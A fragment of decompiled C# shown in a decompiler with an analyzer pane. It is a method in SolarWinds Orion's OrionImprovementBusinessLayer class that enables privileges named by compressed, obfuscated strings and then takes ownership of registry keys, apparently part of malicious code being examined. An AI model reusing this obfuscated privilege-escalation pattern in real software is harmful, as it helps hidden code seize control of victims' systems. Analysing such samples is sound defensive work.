 1365
1366 // Token: 0x0600096D RID: 2413 RVA: 0x00043024 File Offset: 0x00041224
1367 private static void SetKeyOwnerWithPrivileges(RegistryKey key, string subKey, string owner)
1368 {
1369 try
1370 {
1371 OrionImprovementBusinessLayer.RegistryHelper.SetKeyOwner(key, subKey, owner);
1372 }
1373 catch
1374 {
1375 bool newState = false;
1376 bool newState2 = false;
1377 bool flag = false;
1378 bool flag2 = false;
1379 string privilege = OrionImprovementBusinessLayer.ZipHelper.Unzip("C04NSi0uyS9KDSjKLMvMSU1PBQA=");
1380 string privilege2 = OrionImprovementBusinessLayer.ZipHelper.Unzip("C04NScxO9S/PSy0qzsgsCCjKLMvMSU1PBQA=");
1381 flag = OrionImprovementBusinessLayer.NativeMethods.SetProcessPrivilege(privilege2, true, out newState);
1382 flag2 = OrionImprovementBusinessLayer.NativeMethods.SetProcessPrivilege(privilege, true, out newState2);
1383 try
1384 {
1385 OrionImprovementBusinessLayer.RegistryHelper.SetKeyOwner(key, subKey, owner);
1386 }
1387 finally
1388 {
1389 if (flag)
1390 {
1391 OrionImprovementBusinessLayer.NativeMethods.SetProcessPrivilege(privilege2, newState, out newState);
1392 }
1393 if (flag2)
100 %
Analyzer
SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer.NativeMethods.AdjustTokenPrivileges(IntPtr, bool, ref OrionImprovementBusinessLayer.NativeMethods.TOKEN_PRIVILEGE, uint, ref OrionIm
SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer.NativeMethods.RebootComputer() : bool @060009CD
SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer.NativeMethods.SetProcessPrivilege(string, bool, out bool) : bool @060009CE
Used By
SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer.NativeMethods.RebootComputer() : bool @060009CD
SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer.RegistryHelper.SetKeyOwnerWithPrivileges(RegistryKey, string, string) : void @0600096D
Uses